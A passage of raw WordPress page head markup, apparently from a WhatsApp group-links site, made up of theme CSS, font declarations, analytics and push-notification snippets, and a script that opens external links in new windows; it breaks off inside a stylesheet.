!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style><noscript>
  <link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1670610758' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1670610758' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );"><noscript>
  <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );"><noscript>
  <link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRoboto%3A900%2C400%7CMontserrat%3A400&#038;display=swap&#038;ver=12.3' type='text/css' media='all'></noscript>
  <style id="google-fonts-style-css" media="not all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  @font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/montserrat/v25/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aX8.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v34/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: normal;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v34/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4gaVc.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v34/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu4mxP.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmEU9fBBc9.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlfBBc9.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtfBBc9.ttf) format('truetype');
  }
  </style><noscript>
  <link rel='stylesheet' id='td-theme-css' href='/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='td-theme-css' href='/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
        
  </style><noscript>
  <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );"><noscript>
  <link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d72a7d54cd61ce0a128c0a91d76ef60a' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d72a7d54cd61ce0a128c0a91d76ef60a' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js?ver=2.1.6#property=628679612c2b24001fd54818&#038;product=sticky-buttons&#038;source=sharethis-share-buttons-wordpress' id='share-this-share-buttons-mu-js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
  <script type='text/javascript' id='google_gtagjs-js-after'>
  window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
  gtag('set', 'linker', {"domains":["www.whatsappgroupsjoinlink.com"]} );
  gtag("js", new Date());
  gtag("set", "developer_id.dZTNiMT", true);
  gtag("config", "UA-261734999-1", {"anonymize_ip":true});
  gtag("config", "G-0W4MG8WTBR");
  </script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/categories/11998">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <script type="text/javascript">
  //<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('www.whatsappgroupsjoinlink.com') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }

  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]>
  </script>
  <script>
        window.tdb_globals = {"wpRestNonce":"4402108ea2","wpRestUrl":"https:\/\/www.whatsappgroupsjoinlink.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":40};
  </script>
  <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
  </style>
  <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
  <meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
  <script>
    var truepush = window.Truepush || [];
        truepush.push( function() {
        truepush.Init({
            id : "62ec8de67bf2497b5d6db50e",
  fromWordpress : true,
  local : false,
  wordpresspath : "https://www.whatsappgroupsjoinlink.com/wp-content/plugins/truepush-free-web-push-notifications/",
        },function(error){
          if(error) console.error(error);
        })
    });
  </script>
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            //td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

                if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

                if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var tdc_is_installed="yes";
  var td_ajax_url="https:\/\/www.whatsappgroupsjoinlink.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
  var td_get_template_directory_uri="https:\/\/www.whatsappgroupsjoinlink.com\/wp-content\/plugins\/td-composer\/legacy\/common";
  var tds_snap_menu="smart_snap_always";
  var tds_logo_on_sticky="";
  var tds_header_style="5";
  var td_please_wait="Please wait...";
  var td_email_user_pass_incorrect="User or password incorrect!";
  var td_email_user_incorrect="Email or username incorrect!";
  var td_email_incorrect="Email incorrect!";
  var td_user_incorrect="Username incorrect!";
  var td_email_user_empty="Email or username empty!";
  var td_pass_empty="Pass empty!";
  var td_pass_pattern_incorrect="Invalid Pass Pattern!";
  var td_retype_pass_incorrect="Retyped Pass incorrect!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_theme_color_site_wide="#4db2ec";
  var tds_smart_sidebar="";
  var tdThemeName="Newspaper";
  var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
  var td_magnific_popup_translation_tNext="Next (Right arrow key)";
  var td_magnific_popup_translation_tCounter="%curr% of %total%";
  var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
  var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
  var tdBlockNonce="9dcf174538";
  var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
  var tdb_modal_confirm="Save";
  var tdb_modal_cancel="Cancel";
  var tdb_modal_confirm_alt="Yes";
  var tdb_modal_cancel_alt="No";
  var td_ad_background_click_link="https:\/\/www.whatsappgroupsjoinlink.com";
  var td_ad_background_click_target="";
  </script>
  <style>
    
  .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #128c7e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #128c7e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #128c7e));
        background: -webkit-linear-gradient(top, #333145 0%, #128c7e 100%);
        background: -o-linear-gradient(top, #333145 0%, #128c7e 100%);
        background: -ms-linear-gradient(top, #333145 0%, #128c7e 100%);
        background: linear-gradient(to bottom, #333145 0%, #128c7e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#128c7e', GradientType=0 );
    }
  </style>
  <style></style>
  <style>
  .ai-viewports                 {--ai: 1;}
  .ai-viewport-3                { display: none !important;}
  .ai-viewport-2                { display: none !important;}
  .ai-viewport-1                { display: inherit !important;}
  .ai-viewport-0                { display: none !important;}
  @media (min-width: 768px) and (max-width: 979px) {
  .ai-viewport-1                { display: none !important;}
  .ai-viewport-2                { display: inherit !important;}
  }
  @media (max-width: 767px) {
  .ai-viewport-1                { display: none !important;}
  .ai-viewport-3                { display: inherit !important;}
  }
  </style>
  <style id="tdw-css-placeholder"></style>
  <style scoped="">

  /* custom css */
  .tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_2{
  position:relative;
  }
  }

  </style>
  <style>
  /* phone */
  @media (max-width: 767px)
  {
  .tdi_1_rand_style{
  background-color:#222222 !important;
  }
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
                                .tdi_4 .tdc-columns{
                                    display: block;
                                }.tdi_4 .tdc-columns{
                                    width: 100%;
                                }

  /* phone */
  @media (max-width: 767px){
  @media (min-width: 768px) {
                        .tdi_4 {
                            margin-left: -0px;
                            margin-right: -0px;
                        }
                        .tdi_4 .tdc-row-video-background-error,
                        .tdi_4 .vc_column {
                            padding-left: 0px;
                            padding-right: 0px;
                        }
                }
  }
  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_4{
  border-style:hidden !important;
  border-color:#128c7e !important;
  justify-content:center !important;
  text-align:center !important;
  display:inline-block !important;
  position:relative;
  }
  }

  </style>
  <style>
  /* phone */
  @media (max-width: 767px)
  {
  .tdi_3_rand_style{
  background-color:#128c7e !important;
  }
  }

  /* phone */
  @media (max-width: 767px)
  {

  .tdi_3_rand_style::after{
  content:'' !important;
  width:100% !important;
  height:100% !important;
  position:absolute !important;
  top:0 !important;
  left:0 !important;
  z-index:0 !important;
  display:block !important;
  background: #128c7e !important;
  }
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
                                .tdi_6 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_6 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_6 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_6 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }

  /* phone */
  @media (max-width: 767px){
  .tdi_6{
                    vertical-align: middle;
                }
  }
  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_6{
  width:20% !important;
  display:inline-block !important;
  }
  }

  </style>
  <style>

  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_7{
  margin-left:-13px !important;
  position:relative;
  }
  }

  </style>
  <style>
  /* custom css */
  .tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.td-menu-mob-open-menu{
                  overflow: hidden;
                }.td-menu-mob-open-menu #td-outer-wrap{
                  position: static;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
                                        height: 55px;
                                        line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
                                        height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

  /* phone */
  @media (max-width: 767px){
  .tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
                                        height: 54px;
                                        line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
                                        height: 54px;
                }
  }
  </style>
  <style>
  /* phone */
  @media (max-width: 767px)
  {
  .tdi_7_rand_style{
  background-color:#128c7e !important;
  }
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
                                .tdi_9 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_9 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_9 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_9 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }

  /* phone */
  @media (max-width: 767px){
  .tdi_9{
                    vertical-align: middle;
                }
  }
  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_9{
  width:60% !important;
  display:inline-block !important;
  }
  }

  </style>
  <style>

  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_10{
  border-color:#128c7e !important;
  border-style:solid !important;
  }
  }

  </style>
  <style>
  /* custom css */
  .tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    font-family:Montserrat !important;;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-svg-wrap > *{
                    fill: #ffffff;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-svg-wrap > *{
                    fill: #ffffff;
                }.tdi_10 .tdb-logo-icon-svg svg,
                .tdi_10 .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-icon{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-icon-svg svg,
                .tdi_10 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

  /* landscape */
  @media (min-width: 1019px) and (max-width: 1140px){
  .tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                }.tdi_10 .tdb-logo-text-tagline{
                    display: none;
                }.tdi_10 .tdb-logo-icon{
                    display: none;
                }
  }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px){
  .tdi_10 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_10 .tdb-logo-icon{
                    display: none;
                }
  }

  /* phone */
  @media (max-width: 767px){
  .tdi_10 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    display: none;
                }.tdi_10 .tdb-logo-icon{
                    display: none;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Roboto !important;font-size:22px !important;font-weight:900 !important;text-transform:capitalize !important;letter-spacing:1px !important;;
                }
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
                                .tdi_12 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_12 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_12 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_12 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }

  /* phone */
  @media (max-width: 767px){
  .tdi_12{
                    vertical-align: middle;
                }
  }
  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_12{
  width:20% !important;
  display:none !important;
  }
  }

  </style>
  <style scoped="">

  /* custom css */
  .tdi_14{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_16,
                .tdi_16 .tdc-columns{
                    min-height: 0;
                }.tdi_16,
                                .tdi_16 .tdc-columns{
                                    display: block;
                                }.tdi_16 .tdc-columns{
                                    width: 100%;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_18{
                    vertical-align: baseline;
                }.tdi_18 > .wpb_wrapper,
                                .tdi_18 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_18 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_18 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_18 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_20{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
  /* inline tdc_css att */

  .tdi_20{
  position:relative;
  }

  </style>
  <style>
  .tdi_19_rand_style{
  background-color:#128c7e !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_22,
                .tdi_22 .tdc-columns{
                    min-height: 0;
                }.tdi_22:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_22,
                                .tdi_22 .tdc-columns{
                                    display: block;
                                }.tdi_22 .tdc-columns{
                                    width: 100%;
                                }@media (min-width: 768px) {
                        .tdi_22 {
                            margin-left: -21px;
                            margin-right: -21px;
                        }
                        .tdi_22 .tdc-row-video-background-error,
                        .tdi_22 .vc_column {
                            padding-left: 21px;
                            padding-right: 21px;
                        }
                }@media (min-width: 767px) {
                    .tdi_22.tdc-row-content-vert-center,
                    .tdi_22.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_22.tdc-row-content-vert-bottom,
                    .tdi_22.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_22.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_22.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

  /* portrait */
